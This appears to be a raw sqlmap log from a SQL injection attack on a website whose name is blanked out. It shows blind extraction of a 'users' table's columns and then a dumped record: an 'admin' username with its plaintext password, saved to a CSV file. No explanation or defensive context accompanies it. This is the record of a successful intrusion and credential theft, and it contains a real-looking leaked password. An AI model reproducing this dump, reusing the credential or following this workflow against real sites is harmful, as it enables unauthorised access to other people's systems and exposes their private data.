 [12:14:42] [INFO] resumed: 3
[12:14:42] [INFO] retrieving the length of query output
[12:14:44] [INFO] retrieved: 4
[12:14:44] [INFO] resumed: id
[12:14:44] [INFO] retrieving the length of query output
[12:14:46] [INFO] retrieved: 16
[12:14:46] [INFO] resumed: username
[12:14:46] [INFO] retrieving the length of query output
[12:14:47] [INFO] retrieved: 16
[12:14:47] [INFO] resumed: password
[12:14:47] [INFO] fetching entries for table 'users' in database ' '
[12:14:47] [INFO] fetching number of entries for table 'users' in database ' '
[12:14:49] [INFO] retrieved: 1
[12:14:49] [INFO] retrieving the length of query output
[12:14:49] [INFO] retrieved: 2
[12:14:50] [INFO] retrieved: 1
[12:14:50] [INFO] retrieving the length of query output
[12:14:52] [INFO] retrieved: 20
[12:14:54] [INFO] retrieved: Zafer.1881
[12:14:54] [INFO] retrieving the length of query output
[12:14:55] [INFO] retrieved: 10
[12:14:56] [INFO] retrieved: admin
Database:
Table: users
[1 entry]
| id | password | username |
| 1 | Zafer.1881 | admin |
[12:14:56] [INFO] table ' .users' dumped to CSV file '/root/.local/share/sqlmap/output/www. .com/dump/ /users.csv'
[12:14:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www .com'
[*] ending @ 12:14:56 /2023-03-25/